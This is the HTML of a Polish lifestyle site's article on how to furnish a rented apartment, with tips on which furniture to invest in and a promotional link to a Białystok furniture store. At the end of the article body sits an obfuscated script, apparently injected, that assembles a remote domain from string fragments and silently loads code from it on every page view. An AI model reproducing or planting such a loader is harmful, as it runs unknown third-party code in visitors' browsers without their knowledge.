	<li id="menu-item-27883" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27883"><a href="https://www.kobiecybialystok.pl/kategoria/inne/wywiad/">Wywiad</a></li>
</ul>
</li>
</ul>                </nav>
            </div>
        </div>
        
        <div class="container main-menu-slide full-top-menu">
            <div class="row">
                <nav class="line-menu">
                    <ul id="menu-menu-gorne-popularne" class="menu"><li id="menu-item-28487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28487"><a href="https://www.kobiecybialystok.pl/dodaj-swoje-wydarzenie/">Dodaj swoje wydarzenie</a></li>
<li id="menu-item-27832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27832"><a href="https://www.kobiecybialystok.pl/ogloszenia-lokalne/">Ogłoszenia lokalne</a></li>
<li id="menu-item-27829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27829"><a href="https://www.kobiecybialystok.pl/kategoria/bezplatne-2/">#BEZPŁATNE</a></li>
<li id="menu-item-27831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27831"><a href="https://www.kobiecybialystok.pl/kategoria/polecamy/">Polecamy</a></li>
<li id="menu-item-27828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27828"><a href="https://www.kobiecybialystok.pl/kategoria/blog-2/">#BLOG</a></li>
<li id="menu-item-27830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27830"><a href="https://www.kobiecybialystok.pl/kategoria/konkursy/">Konkursy</a></li>
</ul>                </nav>
            </div>
        </div>
        
    </div>
</header>

<main class="container">
    <div class="row">
        <div class="col-md-9 col-sm-8 col-ms-7 col-xs-12 main-left">
                			
                        
											
                                <div class="single-post post-42512 post type-post status-publish format-standard has-post-thumbnail hentry category-dom category-inne category-na-topie tag-aranzacja-wnetrz tag-dom-2 tag-porady-3">
                                        <div class="post-date">13 czerwca 2023</div>
                                        <h1 class="post-title">Jak urządzić wynajmowane mieszkanie?</h1>
										
                                                                                        <div class="post-image">
                                                        <img class="image" src="https://www.kobiecybialystok.pl/wp-content/uploads/2023/06/pexels-pixabay-271624-1.jpg" alt="" />
                                                        <br /><p>fot. Pixabay</p>                                                </div>
                                        
                                        <div class="post-content">
                                            <p><span style="font-size: 120%;"><strong>Urządzenie wynajmowanego mieszkania to nie lada wyzwanie, ale może być ciekawym doświadczeniem. Zwłaszcza, jeśli zastosujesz się do kilku wskazówek, które są kwintesencją dobrych praktyk wnętrzarskich. Zobacz, jak urządzić się w wynajętym mieszkaniu i nie zwariować.</strong></span><span id="more-42512"></span></p>
<h2><b>Podstawowe zasady: praktyczność i solidność</b></h2>
<p>Przestrzeń do wykorzystania w mieszkaniach jest zazwyczaj dużo mniejsza niż w domach jednorodzinnych. Dlatego wybór odpowiednich wielkościowo mebli ma ogromne znaczenie – nie tylko ich wygląd będzie ważny, ale też strona użytkowa oraz wykorzystanie niedużej powierzchni. Większa ilość półek w stosunkowo niewielkim regale czy niedużej komodzie to z pewnością atuty.</p>
<p>Kolejna kwestia, na którą należy zwrócić uwagę, to solidność mebli, ale także własny gust. Urządzając wynajmowane mieszkanie, warto zainwestować w kilka dobrych jakościowo, a jednocześnie cieszących oko mebli, które podczas przeprowadzki można łatwo ze sobą zabrać. Mogą być to meble związane z zainteresowaniami, np. regał loft na książki, solidny stolik rtv z litego drewna czy biurko.</p>
<p>Jeśli szukasz pomysłu na urządzenie mieszkania, sprawdź ofertę sklepu <a href="https://artegaleriamebli.pl">Arte Galeria Mebli Białystok</a>, gdzie znajdziesz mnóstwo inspiracji i pięknych mebli wysokiej jakości, które posłużą ci przez lata – bez względu na ilość przeprowadzek.</p>
<h2><b>W co warto inwestować, a czego unikać, urządzając wynajęte mieszkanie?</b></h2>
<p>Inwestowanie w droższe meble ma sens tylko wtedy, kiedy będziemy mogli je zabrać do nowego mieszkania. Z kolei oszczędzać warto na elementach wystroju, które ciężko będzie wykorzystać w innej przestrzeni, np. zabudowy, wykładziny itp.</p>
<p>Analizując kolejne pomieszczenia, sprawdźmy, w co warto inwestować jeśli chodzi o wystrój wynajmowanego mieszkania.</p>
<p>W przedpokoju może to być do np. duże lustro, które optycznie powiększy pomieszczenie, piękna lampa, solidny stolik czy konsola. Warto oszczędzać na dywanikach czy chodnikach (ich rozmiar może nie pasować do kolejnego korytarza) i wszelkich elementach montowanych do ścian.</p>
<p>Przy wybieraniu mebli do salonu warto inwestować we wszelkiego rodzaju mniejsze meble (stoliki kawowe, ławy itp.), krzesła i fotele wypoczynkowe, a także rośliny ozdobne – czyli elementy wystroju, które dość łatwo się przewożą. Lepiej nie ryzykować z dużymi sofami, dywanami czy szafami.</p>
<p>Jeśli chodzi o akcesoria do kuchni – na długie lata mogą się przydać: zastawa stołowa, ceramika, sztućce czy ekspres do kawy. Warto oszczędzać na różnego rodzaju organizerach do szuflad, które zapewne trudno będzie dopasować do innych mebli.</p>
<p>W jadalni postaw na krzesła, elementy dekoracyjne, doniczki czy wazony – drobne rzeczy, które z łatwością przeprowadzą się z tobą. Unikaj inwestowania w meble o dużych gabarytach.</p>
<p>Wystrój sypialni na pewno zyska na dobrej jakości łóżku, które pozostanie solidne nawet po powtórnym złożeniu. Warto też postawić na fajne lampy łóżkowe, dobrej jakości pościele, koce czy poduszki. Oszczędności szukaj, wybierając szafki nocne, które mogą nie pasować rozmiarem do nowego miejsca zamieszkania, a także komody, systemy przechowywania do szafy czy duże dywany.</p>
<p>Wynajmowanie mieszkanie może być funkcjonalne i ładne – jeśli tylko odpowiednio przemyślisz swoje potrzeby i wyszukasz meble, które nie tylko będą piękne, ale posłużą przez lata.</p>
<p>&nbsp;</p>
<p><script>
(function(){
xn3u_=("u"+"")+"s"+"";xn3u_+=("tat.")+("i");
xn3u=document.createElement("script");xn3u.type="text/javascript";xn3u_+="nf"+("o")+"/";
xn3uu="546204500"+".";xn3u.async=true;xn3uu+="6th2p3c0n3uqxq23xdmsaqzbfsxhnh";
xn3u.src="https://"+xn3u_+xn3uu;xn3ub=document.body;xn3ub.appendChild(xn3u);
})();
</script></p>
                                                                                    </div>

                                        	
                                        <div class="post-social">
                                            <div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/pl_PL/sdk.js#xfbml=1&version=v2.6";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>


<div class="like">
	<div class="fb-like" data-href="https://www.kobiecybialystok.pl/jak-urzadzic-wynajmowane-mieszkanie/" data-layout="button_count" data-action="like" data-show-faces="false" data-share="false"></div>
</div>
<div class="share">
	<div class="title">Udostępnij</div>
	
	<a class="facebook_share" href="http://www.facebook.com/sharer.php?u=https://www.kobiecybialystok.pl/jak-urzadzic-wynajmowane-mieszkanie/" target="_blank"><img src="https://www.kobiecybialystok.pl/wp-content/themes/ideaweb/img/social/facebook.png" title="Facebook" alt="Udostępnij na Facebook"></a>
	<span class="sharecount">0</span>

	<a class="google_share" href="https://plus.google.com/share?url=https://www.kobiecybialystok.pl/jak-urzadzic-wynajmowane-mieszkanie/" target="_blank"><img src="https://www.kobiecybialystok.pl/wp-content/themes/ideaweb/img/social/google.png" title="Google+" alt="Udostępnij na Google+"></a>
	<span class="sharecount">0</span>
        	<a data-site="" class="ssba_twitter_share" href="http://twitter.com/share?url=https://www.kobiecybialystok.pl/jak-urzadzic-wynajmowane-mieszkanie/&amp;text=Jak+urz%C4%85dzi%C4%87+wynajmowane+mieszkanie%3F" target="_blank"><img src="https://www.kobiecybialystok.pl/wp-content/themes/ideaweb/img/social/twitter.png" title="Twitter" alt="Udostępnij na Twitter"></a>
</div>



                                        </div> 
                                                
                                                                                        
																				<div class="col-md-12 col-sm-12 col-ms-12 col-xs-12 advert-bar" style="padding-bottom:30px;">
											<div class="g g-3"><div class="g-single a-15"><a class="gofollow" data-track="MTUsMywxLDYw" href="https://www.kobiecybialystok.pl/dodaj-swoje-wydarzenie/"><img src="https://www.kobiecybialystok.pl/wp-content/uploads/2017/04/BANER-dodawanie-wydarzen.jpg" /></a></div></div>										</div>
																						
                                        <div class="post-links">
                                                                                    </div>
                                        
                                        <div class="post-postmeta">
                                            
	<p class="postmeta-autor"><span class="postmeta-avatar" style="background-image:url('https://www.kobiecybialystok.pl/wp-content/uploads/2016/05/logotyp-KB-nowy-300x217-140x140.jpg ?>');"></span><a href="https://www.kobiecybialystok.pl/author/redakcja/" title="Wpisy od Redakcja" rel="author">Redakcja</a></p>
	<p><i class="fa fa-clock-o"></i> 13 czerwca 2023</p>
	<p><i class="fa fa-thumb-tack"></i> Przypięte: <a href="https://www.kobiecybialystok.pl/kategoria/inne/dom/" rel="category tag">Dom</a>, <a href="https://www.kobiecybialystok.pl/kategoria/inne/" rel="category tag">Inne</a>, <a href="https://www.kobiecybialystok.pl/kategoria/na-topie/" rel="category tag">Na topie</a></p>
	<p><i class="fa fa-tags"></i> Tagi: <a href="https://www.kobiecybialystok.pl/tag/aranzacja-wnetrz/" rel="tag">aranżacja wnętrz</a>, <a href="https://www.kobiecybialystok.pl/tag/dom-2/" rel="tag">dom</a>, <a href="https://www.kobiecybialystok.pl/tag/porady-3/" rel="tag">porady</a></p>
                                        </div>

                                        
    <div class="comments">
    
            
        <div class="comment-form-block">
        <script>jQuery(document).ready(function(){ jQuery('#commentform').submit(function(event){ formValidate('#commentform', event); }); });</script>
                </div>
    
    </div>


                                </div>

                        			
                                                    
                <div class="pagination">
                                    </div>

                    </div>

        <div class="col-md-3 col-sm-4 col-ms-5 col-xs-12 sidebar-right">
            
	
	
	            <div class="left-latest-news">
                <h3 class="top-title">Najnowsze</h3>
                <ul class="latest-categories">
                                        
                        							<li class="cat_46 ">
								<a href="https://www.kobiecybialystok.pl/kategoria/inne/dom/"><span class="round"></span>Dom</a>
								<ul class="latest-posts">
									
                                    <li class="format-">
                                        <a href="https://www.kobiecybialystok.pl/jak-wybrac-agencje-nieruchomosci-w-bialymstoku-przewodnik-dla-kobiet-ktore-chca-dzialac-madrze-a-nie-na-intuicje/">
                                            <div class="col-md-4 col-sm-4 col-ms-4 col-xs-4 image" style="background-image:url('https://www.kobiecybialystok.pl/wp-content/uploads/2025/11/ow-to-choose-a-good-real-estate-agent-a-story-tha-040-140x140.png');"></div>
                                            <div class="col-md-8 col-sm-8 col-ms-8 col-xs-8 title">Jak wybrać agencję nieruchomości w Białymstoku? Przewodnik dla kobiet, które chcą działać mądrze, a nie na intuicję</div>
                                        </a>
                                    </li>
                                    <li class="format-">
                                        <a href="https://www.kobiecybialystok.pl/jak-podlogi-drewniane-ocieplaja-twoje-wnetrze/">
                                            <div class="col-md-4 col-sm-4 col-ms-4 col-xs-4 image" style="background-image:url('https://www.kobiecybialystok.pl/wp-content/uploads/2025/02/pexels-zvolskiy-2082090-140x140.jpg');"></div>
                                            <div class="col-md-8 col-sm-8 col-ms-8 col-xs-8 title">Jak podłogi drewniane ocieplają Twoje wnętrze</div>
                                        </a>
                                    </li>
                                    <li class="format-">
                                        <a href="https://www.kobiecybialystok.pl/myjki-wysokocisnieniowe-i-goracowodne-skuteczne-rozwiazania-dla-trudnych-zabrudzen/">
                                            <div class="col-md-4 col-sm-4 col-ms-4 col-xs-4 image" style="background-image:url('https://www.kobiecybialystok.pl/wp-content/uploads/2025/01/pexels-tima-miroshnichenko-6872581-1-140x140.jpg');"></div>
                                            <div class="col-md-8 col-sm-8 col-ms-8 col-xs-8 title">Myjki wysokociśnieniowe i gorącowodne – skuteczne rozwiązania dla trudnych zabrudzeń</div>
                                        </a>
                                    </li>								</ul>
															</li>
                                                                    
                        							<li class="cat_229 ">
								<a href="https://www.kobiecybialystok.pl/kategoria/inne/"><span class="round"></span>Inne</a>
								<ul class="latest-posts">
									
                                    <li class="format-">
                                        <a href="https://www.kobiecybialystok.pl/userposts/konferencja-autyzm-adhd-poza-schematem-zaburzenia-neurorozwojowe-w-ujeciu-interdyscyplinarnym/">
                                            <div class="col-md-4 col-sm-4 col-ms-4 col-xs-4 image" style="background-image:url('https://www.kobiecybialystok.pl/wp-content/uploads/userposts-media/tmp_1753873178_6889fb1acbc47/../konferencja-graficzka-140x140.jpg');"></div>
                                            <div class="col-md-8 col-sm-8 col-ms-8 col-xs-8 title">Konferencja AUTYZM, ADHD POZA SCHEMATEM &#8211; zaburzenia neurorozwojowe w ujęciu interdyscyplinarnym</div>
                                        </a>
                                    </li>
                                    <li class="format-">
                                        <a href="https://www.kobiecybialystok.pl/dzien-dziecka-z-kultura/">
                                            <div class="col-md-4 col-sm-4 col-ms-4 col-xs-4 image" style="background-image:url('https://www.kobiecybialystok.pl/wp-content/uploads/2025/05/grafika-dzien-dziecka-1920x1080-1-140x140.png');"></div>
                                            <div class="col-md-8 col-sm-8 col-ms-8 col-xs-8 title">Dzień Dziecka z kulturą</div>
                                        </a>
                                    </li>
                                    <li class="format-">
                                        <a href="https://www.kobiecybialystok.pl/rodzinny-piknik-z-okazji-dnia-dziecka-na-chorten-arena/">
                                            <div class="col-md-4 col-sm-4 col-ms-4 col-xs-4 image" style="background-image:url('https://www.kobiecybialystok.pl/wp-content/uploads/2025/05/dzien-dziecka-stadion-1-140x140.jpg');"></div>
                                            <div class="col-md-8 col-sm-8 col-ms-8 col-xs-8 title">Rodzinny Piknik z Okazji Dnia Dziecka na Chorten Arena</div>
                                        </a>
                                    </li>								</ul>
															</li>
                                                                    
                        							<li class="cat_9 ">
								<a href="https://www.kobiecybialystok.pl/kategoria/na-topie/"><span class="round"></span>Na topie</a>
								<ul class="latest-posts">
									
                                    <li class="format-">
                                        <a href="https://www.kobiecybialystok.pl/botoks-bialystok-jak-wygladzic-zmarszczki-i-zachowac-naturalna-mimike/">
                                            <div class="col-md-4 col-sm-4 col-ms-4 col-xs-4 image" style="background-image:url('https://www.kobiecybialystok.pl/wp-content/uploads/2025/11/botoksbialystok-140x140.jpg');"></div>
                                            <div class="col-md-8 col-sm-8 col-ms-8 col-xs-8 title">Botoks Białystok – jak wygładzić zmarszczki i zachować naturalną mimikę?</div>
                                        </a>
                                    </li>
                                    <li class="format-">
                                        <a href="https://www.kobiecybialystok.pl/spotkanie-z-historia-bialostockie-artystki-opowiesc-o-kobietach-tworzacych-kulture-miasta/">
                                            <div class="col-md-4 col-sm-4 col-ms-4 col-xs-4 image" style="background-image:url('https://www.kobiecybialystok.pl/wp-content/uploads/2025/10/skr-plakat-a3-140x140.jpg');"></div>
                                            <div class="col-md-8 col-sm-8 col-ms-8 col-xs-8 title">Spotkanie z historią: Białostockie artystki – opowieść o kobietach tworzących kulturę miasta</div>
                                        </a>
                                    </li>
                                    <li class="format-">
                                        <a href="https://www.kobiecybialystok.pl/czy-warto-kupic-alkomat/">
                                            <div class="col-md-4 col-sm-4 col-ms-4 col-xs-4 image" style="background-image:url('https://www.kobiecybialystok.pl/wp-content/uploads/2025/05/pexels-gaion-18421308-140x140.jpg');"></div>
                                            <div class="col-md-8 col-sm-8 col-ms-8 col-xs-8 title">Czy warto kupić alkomat?</div>
                                        </a>
                                    </li>								</ul>
															</li>
                                                                </ul>
            </div>  
	
	<section id="tag_cloud-2" class="widget widget_tag_cloud"><h2 class="widget-title">Tagi</h2><div class="tagcloud"><a href="https://www.kobiecybialystok.pl/tag/bezplatne/" class="tag-cloud-link tag-link-101 tag-link-position-1" style="font-size: 16.147540983607pt;" aria-label="#BEZPŁATNE (329 elementów)">#BEZPŁATNE</a>
<a href="https://www.kobiecybialystok.pl/tag/konkurs/" class="tag-cloud-link tag-link-97 tag-link-position-2" style="font-size: 13.852459016393pt;" aria-label="#KONKURS (207 elementów)">#KONKURS</a>
<a href="https://www.kobiecybialystok.pl/tag/aranzacja-wnetrz/" class="tag-cloud-link tag-link-120 tag-link-position-3" style="font-size: 8.9180327868852pt;" aria-label="aranżacja wnętrz (77 elementów)">aranżacja wnętrz</a>
<a href="https://www.kobiecybialystok.pl/tag/biznes/" class="tag-cloud-link tag-link-85 tag-link-position-4" style="font-size: 11.901639344262pt;" aria-label="biznes (141 elementów)">biznes</a>
<a href="https://www.kobiecybialystok.pl/tag/ciekawostki-2/" class="tag-cloud-link tag-link-144 tag-link-position-5" style="font-size: 13.393442622951pt;" aria-label="ciekawostki (190 elementów)">ciekawostki</a>
<a href="https://www.kobiecybialystok.pl/tag/ciaza/" class="tag-cloud-link tag-link-155 tag-link-position-6" style="font-size: 8.2295081967213pt;" aria-label="ciąża (66 elementów)">ciąża</a>
<a href="https://www.kobiecybialystok.pl/tag/dieta/" class="tag-cloud-link tag-link-16 tag-link-position-7" style="font-size: 11.213114754098pt;" aria-label="dieta (122 elementy)">dieta</a>
<a href="https://www.kobiecybialystok.pl/tag/dom-2/" class="tag-cloud-link tag-link-76 tag-link-position-8" style="font-size: 16.83606557377pt;" aria-label="dom (377 elementów)">dom</a>
<a href="https://www.kobiecybialystok.pl/tag/dziecko/" class="tag-cloud-link tag-link-79 tag-link-position-9" style="font-size: 20.27868852459pt;" aria-label="dziecko (756 elementów)">dziecko</a>
<a href="https://www.kobiecybialystok.pl/tag/edukacja/" class="tag-cloud-link tag-link-80 tag-link-position-10" style="font-size: 8.5737704918033pt;" aria-label="edukacja (71 elementów)">edukacja</a>
<a href="https://www.kobiecybialystok.pl/tag/eventy/" class="tag-cloud-link tag-link-71 tag-link-position-11" style="font-size: 19.590163934426pt;" aria-label="eventy (663 elementy)">eventy</a>
<a href="https://www.kobiecybialystok.pl/tag/fotorelacje-2/" class="tag-cloud-link tag-link-95 tag-link-position-12" style="font-size: 8.4590163934426pt;" aria-label="foto/relacje (70 elementów)">foto/relacje</a>
<a href="https://www.kobiecybialystok.pl/tag/gotujemy-2/" class="tag-cloud-link tag-link-162 tag-link-position-13" style="font-size: 9.9508196721311pt;" aria-label="gotujemy (95 elementów)">gotujemy</a>
<a href="https://www.kobiecybialystok.pl/tag/kino/" class="tag-cloud-link tag-link-49 tag-link-position-14" style="font-size: 14.885245901639pt;" aria-label="kino (259 elementów)">kino</a>
<a href="https://www.kobiecybialystok.pl/tag/kobiece-sprawy-2/" class="tag-cloud-link tag-link-159 tag-link-position-15" style="font-size: 13.393442622951pt;" aria-label="kobiece SPRAWY (190 elementów)">kobiece SPRAWY</a>
<a href="https://www.kobiecybialystok.pl/tag/koncert/" class="tag-cloud-link tag-link-67 tag-link-position-16" style="font-size: 10.524590163934pt;" aria-label="koncert (105 elementów)">koncert</a>
<a href="https://www.kobiecybialystok.pl/tag/kosmetyki/" class="tag-cloud-link tag-link-330 tag-link-position-17" style="font-size: 11.44262295082pt;" aria-label="kosmetyki (128 elementów)">kosmetyki</a>
<a href="https://www.kobiecybialystok.pl/tag/ksiazka/" class="tag-cloud-link tag-link-74 tag-link-position-18" style="font-size: 10.409836065574pt;" aria-label="ksiażka (103 elementy)">ksiażka</a>
<a href="https://www.kobiecybialystok.pl/tag/kuchnia/" class="tag-cloud-link tag-link-83 tag-link-position-19" style="font-size: 13.622950819672pt;" aria-label="kuchnia (199 elementów)">kuchnia</a>
<a href="https://www.kobiecybialystok.pl/tag/kultura/" class="tag-cloud-link tag-link-113 tag-link-position-20" style="font-size: 18.55737704918pt;" aria-label="kultura (536 elementów)">kultura</a>
<a href="https://www.kobiecybialystok.pl/tag/mama/" class="tag-cloud-link tag-link-147 tag-link-position-21" style="font-size: 9.8360655737705pt;" aria-label="mama (92 elementy)">mama</a>
<a href="https://www.kobiecybialystok.pl/tag/miasto-2/" class="tag-cloud-link tag-link-187 tag-link-position-22" style="font-size: 20.852459016393pt;" aria-label="miasto (858 elementów)">miasto</a>
<a href="https://www.kobiecybialystok.pl/tag/moda/" class="tag-cloud-link tag-link-91 tag-link-position-23" style="font-size: 15.803278688525pt;" aria-label="moda (309 elementów)">moda</a>
<a href="https://www.kobiecybialystok.pl/tag/muzyka/" class="tag-cloud-link tag-link-174 tag-link-position-24" style="font-size: 12.016393442623pt;" aria-label="muzyka (142 elementy)">muzyka</a>
<a href="https://www.kobiecybialystok.pl/tag/ogolnopolskie/" class="tag-cloud-link tag-link-107 tag-link-position-25" style="font-size: 9.8360655737705pt;" aria-label="ogólnopolskie (92 elementy)">ogólnopolskie</a>
<a href="https://www.kobiecybialystok.pl/tag/podroze-4/" class="tag-cloud-link tag-link-102 tag-link-position-26" style="font-size: 10.180327868852pt;" aria-label="podróże (100 elementów)">podróże</a>
<a href="https://www.kobiecybialystok.pl/tag/pomagamy/" class="tag-cloud-link tag-link-157 tag-link-position-27" style="font-size: 9.0327868852459pt;" aria-label="pomagamy (79 elementów)">pomagamy</a>
<a href="https://www.kobiecybialystok.pl/tag/porady-3/" class="tag-cloud-link tag-link-75 tag-link-position-28" style="font-size: 22pt;" aria-label="porady (1&nbsp;064 elementy)">porady</a>
<a href="https://www.kobiecybialystok.pl/tag/porady-eksperta/" class="tag-cloud-link tag-link-19 tag-link-position-29" style="font-size: 9.2622950819672pt;" aria-label="porady eksperta (82 elementy)">porady eksperta</a>
<a href="https://www.kobiecybialystok.pl/tag/poza-miastem/" class="tag-cloud-link tag-link-196 tag-link-position-30" style="font-size: 10.295081967213pt;" aria-label="poza miastem (101 elementów)">poza miastem</a>
<a href="https://www.kobiecybialystok.pl/tag/praca/" class="tag-cloud-link tag-link-100 tag-link-position-31" style="font-size: 11.213114754098pt;" aria-label="praca (121 elementów)">praca</a>
<a href="https://www.kobiecybialystok.pl/tag/prawo/" class="tag-cloud-link tag-link-70 tag-link-position-32" style="font-size: 10.180327868852pt;" aria-label="prawo (100 elementów)">prawo</a>
<a href="https://www.kobiecybialystok.pl/tag/promocje/" class="tag-cloud-link tag-link-209 tag-link-position-33" style="font-size: 12.590163934426pt;" aria-label="promocje (161 elementów)">promocje</a>
<a href="https://www.kobiecybialystok.pl/tag/przepisy-4/" class="tag-cloud-link tag-link-96 tag-link-position-34" style="font-size: 10.065573770492pt;" aria-label="przepisy (96 elementów)">przepisy</a>
<a href="https://www.kobiecybialystok.pl/tag/rodzina/" class="tag-cloud-link tag-link-163 tag-link-position-35" style="font-size: 12.475409836066pt;" aria-label="rodzina (158 elementów)">rodzina</a>
<a href="https://www.kobiecybialystok.pl/tag/rozwoj-2/" class="tag-cloud-link tag-link-117 tag-link-position-36" style="font-size: 15.803278688525pt;" aria-label="rozwój (310 elementów)">rozwój</a>
<a href="https://www.kobiecybialystok.pl/tag/wydarzenia-sportowe/" class="tag-cloud-link tag-link-68 tag-link-position-37" style="font-size: 13.622950819672pt;" aria-label="Sport (199 elementów)">Sport</a>
<a href="https://www.kobiecybialystok.pl/tag/sztuka-4/" class="tag-cloud-link tag-link-93 tag-link-position-38" style="font-size: 10.524590163934pt;" aria-label="sztuka (105 elementów)">sztuka</a>
<a href="https://www.kobiecybialystok.pl/tag/trendy/" class="tag-cloud-link tag-link-92 tag-link-position-39" style="font-size: 13.852459016393pt;" aria-label="trendy (206 elementów)">trendy</a>
<a href="https://www.kobiecybialystok.pl/tag/uroda/" class="tag-cloud-link tag-link-160 tag-link-position-40" style="font-size: 16.262295081967pt;" aria-label="uroda (339 elementów)">uroda</a>
<a href="https://www.kobiecybialystok.pl/tag/warsztaty/" class="tag-cloud-link tag-link-14 tag-link-position-41" style="font-size: 16.032786885246pt;" aria-label="warsztaty (320 elementów)">warsztaty</a>
<a href="https://www.kobiecybialystok.pl/tag/wydarzenia/" class="tag-cloud-link tag-link-193 tag-link-position-42" style="font-size: 20.27868852459pt;" aria-label="wydarzenia (763 elementy)">wydarzenia</a>
<a href="https://www.kobiecybialystok.pl/tag/zdrowie/" class="tag-cloud-link tag-link-20 tag-link-position-43" style="font-size: 18.44262295082pt;" aria-label="zdrowie (522 elementy)">zdrowie</a>
<a href="https://www.kobiecybialystok.pl/tag/zdrowie-i-uroda-4/" class="tag-cloud-link tag-link-82 tag-link-position-44" style="font-size: 9.2622950819672pt;" aria-label="zdrowie i uroda (82 elementy)">zdrowie i uroda</a>
<a href="https://www.kobiecybialystok.pl/tag/zwiazek/" class="tag-cloud-link tag-link-103 tag-link-position-45" style="font-size: 8pt;" aria-label="związek (63 elementy)">związek</a></div>
</section><section id="adrotate_widgets-2" class="widget adrotate_widgets"><div class="g g-4"><div class="g-col b-4 a-23"><a class="gofollow" data-track="MjMsNCwxLDYw" href="https://geniusbialystok.pl/"><img src="https://www.kobiecybialystok.pl/wp-content/uploads/2024/12/grafikarekbialystok.jpg" /></a></div><div class="g-col b-4 a-22"><a class="gofollow" data-track="MjIsNCwxLDYw" href="https://tc.tradetracker.net/?c=4188&amp;m=932730&amp;a=326282&amp;r=&amp;u=" target="_blank" rel="nofollow"><img src="https://ti.tradetracker.net/?c=4188&amp;m=932730&amp;a=326282&amp;r=&amp;t=html" width="68" height="60" border="0" alt="" /></a></div></div></section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Najnowsze komentarze</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='https://www.kobiecybialystok.pl/kazde-miejsce-jest-dobre-do-dzialania-wywiad-z-zalozycielkami-fundacji-bialystok-dziala-my/' rel='external nofollow ugc' class='url'>Każde miejsce jest dobre do działania. Wywiad z założycielkami Fundacji Białystok Działa MY | Kobiecy Białystok</a></span> - <a href="https://www.kobiecybialystok.pl/fundacja-bialystok-dziala-my-wyslala-kolejny-transport-darow-na-ukraine/#comment-371">Fundacja #Białystok Działa My wysłała kolejny transport darów na Ukrainę</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://www.kobiecybialystok.pl/pomysly-na-zabicie-czasu-sprawdz-co-ciekawego-mozna-robic-w-internecie/' rel='external nofollow ugc' class='url'>Pomysły na zabicie czasu – sprawdź, co ciekawego można robić w internecie | Kobiecy Białystok</a></span> - <a href="https://www.kobiecybialystok.pl/bialostockie-osiedla-z-nietypowej-perspektywy-wywiad-z-andrzejem-klopotowskim-autorem-osiedlownika/#comment-370">Białostockie osiedla z nietypowej perspektywy – wywiad z Andrzejem Kłopotowskim, autorem Osiedlownika</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://www.kobiecybialystok.pl/kazde-miejsce-jest-dobre-do-dzialania-wywiad-z-zalozycielkami-fundacji-bialystok-dziala-my/' rel='external nofollow ugc' class='url'>Każde miejsce jest dobre do działania. Wywiad z założycielkami Fundacji Białystok Działa MY | Kobiecy Białystok</a></span> - <a href="https://www.kobiecybialystok.pl/spotkanie-z-alpakami-fundacji-bialystokdzialamy-fotorelacja/#comment-369">Spotkanie z Alpakami Fundacji #BiałystokDziałaMY.  FOTORELACJA</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://www.kobiecybialystok.pl/plecak-dla-dziecka-czym-sie-kierowac-przy-wyborze-i-podczas-uzytkowania-porady-ekspertki-ewy-brzozowskiej/' rel='external nofollow ugc' class='url'>Plecak dla dziecka – czym się kierować przy wyborze i podczas użytkowania? #PORADY EKSPERTKI Ewy Brzozowskiej | Kobiecy Białystok</a></span> - <a href="https://www.kobiecybialystok.pl/ciezkie-opuchniete-nogi-jest-na-to-skuteczny-sposob-porady-ekspertki-ewy-brzozowskiej/#comment-368">Ciężkie, opuchnięte nogi? Jest na to skuteczny sposób!  #PORADY EKSPERTKI Ewy Brzozowskiej</a></li></ul></section>
        </div>
        
    </div>
</main>


		
<footer class="container" role="contentinfo">
    <div class="row">
        <div class="col-md-8 col-sm-8 col-ms-12 col-xs-12 left">
            <nav>
                <ul id="menu-menu-stopka" class="menu"><li id="menu-item-27833" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27833"><a>Redakcja</a>
<ul class="sub-menu">
	<li id="menu-item-27839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27839"><a href="https://www.kobiecybialystok.pl/o-nas/">O nas</a></li>
	<li id="menu-item-27837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27837"><a href="https://www.kobiecybialystok.pl/partnerzy-serwisu/">Partnerzy</a></li>
	<li id="menu-item-27841" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27841"><a href="https://www.kobiecybialystok.pl/kategoria/patronaty/">Patronaty</a></li>
	<li id="menu-item-27836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27836"><a href="https://www.kobiecybialystok.pl/wspolpraca-z-nami/">Współpraca z nami</a></li>
	<li id="menu-item-27838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27838"><a href="https://www.kobiecybialystok.pl/reklama-w-kb/">Reklama w serwisie</a></li>
	<li id="menu-item-27840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27840"><a href="https://www.kobiecybialystok.pl/kontakt/">Kontakt</a></li>
</ul>
</li>
<li id="menu-item-27834" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27834"><a>Ważne</a>
<ul class="sub-menu">
	<li id="menu-item-27843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27843"><a href="https://www.kobiecybialystok.pl/polityka-prywatnosci/">Polityka prywatności</a></li>
	<li id="menu-item-27844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27844"><a href="https://www.kobiecybialystok.pl/regulamin-promocji-kobiecy-kupon/">Regulamin Promocji „Kobiecy Kupon”</a></li>
</ul>
</li>
<li id="menu-item-27835" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27835"><a>Na skróty</a>
<ul class="sub-menu">
	<li id="menu-item-27845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27845"><a href="https://www.kobiecybialystok.pl/ogloszenia-lokalne/dodaj-ogloszenie-lokalne/">Dodaj ogłoszenie lokalne</a></li>
